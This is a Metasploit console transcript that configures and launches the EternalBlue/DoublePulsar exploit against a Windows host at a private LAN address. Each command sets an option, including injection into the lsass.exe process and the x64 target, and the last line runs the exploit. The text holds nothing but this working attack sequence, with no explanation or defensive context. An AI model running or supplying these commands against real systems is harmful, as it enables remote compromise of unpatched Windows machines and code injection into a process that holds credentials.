 msf exploit(eternalblue_doublepulsar) > set ETERNALBLUEPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
ETERNALBLUEPATH => /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
msf exploit(eternalblue_doublepulsar) > set DOUBLEPULSARPATH /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
DOUBLEPULSARPATH => /usr/share/metasploit-framework/modules/exploits/windows/smb/deps
msf exploit(eternalblue_doublepulsar) > set PROCESSINJECT lsass.exe
PROCESSINJECT => lsass.exe
msf exploit(eternalblue_doublepulsar) > set RHOST 192.168.1.7
RHOST => 192.168.1.7
msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/
WINEPATH => /root/
msf exploit(eternalblue_doublepulsar) > set TARGETARCHITECTURE x64
TARGETARCHITECTURE => x64
msf exploit(eternalblue_doublepulsar) > set TARGET 7
TARGET => 7
msf exploit(eternalblue_doublepulsar) > exploit